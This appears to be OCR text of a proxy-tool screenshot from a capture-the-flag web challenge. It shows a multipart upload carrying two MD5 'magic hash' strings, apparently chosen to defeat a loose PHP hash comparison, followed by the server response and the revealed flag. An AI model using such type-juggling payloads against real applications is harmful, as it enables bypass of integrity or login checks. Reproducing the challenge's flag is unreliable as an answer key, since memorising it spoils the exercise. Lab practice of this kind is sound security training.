 请求
Pretty 原始 \n Actions
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------983575407859249473813789469
8 Content-Length: 501
9 Origin: http://challenge.qsnctf.com:30068
10 Connection: close
11 Referer: http://challenge.qsnctf.com:30068/
12 Cookie: Hm_lvt_10309f8528ef7f3bdd779aa12ad6dc7e=1709181013;
_ga_Y057G8H97X=GS1.1.1709181013.1.1.1709181375.0.0.0; _ga=
GA1.1.1313693599.1709181014
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------983575407859249473813789469
16 Content-Disposition: form-data; name="d1"; filename="1.txt"
17 Content-Type: application/pdf
18
19 QNKCDZO
20 -----------------------------983575407859249473813789469
21 Content-Disposition: form-data; name="d2"; filename="2.txt"
22 Content-Type: application/pdf
23
24 s878926199a
25 -----------------------------983575407859249473813789469
26 Content-Disposition: form-data; name="submit"
27
28 Uplaod
29 -----------------------------983575407859249473813789469--
30
Search... 没有匹配
完成
响应
Pretty 原始 Render \n Actions
52
53 </div>
54
55 <script>
56 $(document).ready(function(){
57 $(".close").click(function(){
58 $("myAlert").alert("close");
59 }
);
60 }
);
61 </script>
62 </body>
63
64 </html>
65
66 <html>
67 <body>
68 <head>
69 <meta http-equiv="refresh" content="1;url=index.html">
70 </head>
71 <h1>
who let you get me indirectly!!!!!
</h1>
72 <h2>
please get /index.html
</h2>
73 </body>
74 </html>
75
76
77 qsnctf{aeee8ac76aba40c8a53491c3a304c906}
Search... 没有匹配